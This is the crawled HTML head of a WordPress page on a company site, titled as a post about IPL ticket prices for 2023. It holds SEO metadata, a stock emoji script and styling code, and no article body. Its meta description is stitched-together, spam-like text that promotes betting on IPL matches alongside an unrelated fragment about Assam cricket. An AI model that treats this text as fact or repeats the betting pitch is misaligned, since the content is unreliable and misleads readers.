

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season/
body_size: 20471
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>What Are The Estimated Prices Of Ipl Tickets For The 2023 Season - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="What Is The Best Team Name For Cricket Ipl Bet on IPL Matches and Score Big. One is their collaboration with Assam Cricket Association (ACA) in setting up their cricket academy five years ago at Barsapara Cricket Stadium here and the other is Riyan Parag - the only Assamese player plying his trade in the" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What Are The Estimated Prices Of Ipl Tickets For The 2023 Season - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="What Is The Best Team Name For Cricket Ipl Bet on IPL Matches and Score Big. One is their collaboration with Assam Cricket Association (ACA) in setting up their cricket academy five years ago at Barsapara Cricket Stadium here and the other is Riyan Parag - the only Assamese player plying his trade in the" />
		<meta property="og:url" content="https://hyperstealth.in/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What Are The Estimated Prices Of Ipl Tickets For The 2023 Season - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="What Is The Best Team Name For Cricket Ipl Bet on IPL Matches and Score Big. One is their collaboration with Assam Cricket Association (ACA) in setting up their cricket academy five years ago at Barsapara Cricket Stadium here and the other is Riyan Parag - the only Assamese player plying his trade in the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/#blogposting","name":"What Are The Estimated Prices Of Ipl Tickets For The 2023 Season - Hyper Stealth Technologies Pvt. Ltd.","headline":"What Are The Estimated Prices Of Ipl Tickets For The 2023 Season","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/","name":"What Are The Estimated Prices Of Ipl Tickets For The 2023 Season","description":"What Is The Best Team Name For Cricket Ipl Bet on IPL Matches and Score Big. One is their collaboration with Assam Cricket Association (ACA) in setting up their cricket academy five years ago at Barsapara Cricket Stadium here and the other is Riyan Parag - the only Assamese player plying his trade in the","url":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/#webpage","url":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/","name":"What Are The Estimated Prices Of Ipl Tickets For The 2023 Season - Hyper Stealth Technologies Pvt. Ltd.","description":"What Is The Best Team Name For Cricket Ipl Bet on IPL Matches and Score Big. One is their collaboration with Assam Cricket Association (ACA) in setting up their cricket academy five years ago at Barsapara Cricket Stadium here and the other is Riyan Parag - the only Assamese player plying his trade in the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/what-are-the-estimated-prices-of-ipl-tickets-for-the-2023-season\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
